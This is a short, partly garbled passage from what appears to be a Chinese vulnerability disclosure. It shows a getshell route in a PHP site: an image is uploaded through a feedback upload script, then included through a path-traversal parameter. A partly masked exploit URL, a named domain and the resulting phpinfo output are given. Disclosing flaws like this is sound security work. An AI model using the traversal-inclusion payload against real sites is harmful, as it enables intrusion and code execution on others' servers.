 漏洞证明：
至于如何getshell可以参考前人的feedback/uploadfile_save.php可以上传图片文件。测试其中一个站点试试：http://**.**.**.**//index.php?index=a&skin=default
/../&dataoptimize_html=/../../upload/file/1449564120.jpg
phpinfo()
www.0891display.cn//index.php?i
中非合作
PCVPN 财付通 - 会
GIF89a
PHP Version 5.2.14
PHP Logo
System Windows NT SUDUHOST 5.2 build 3790
Build Date Jul 27 2010 10:41:30
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\WINDOWS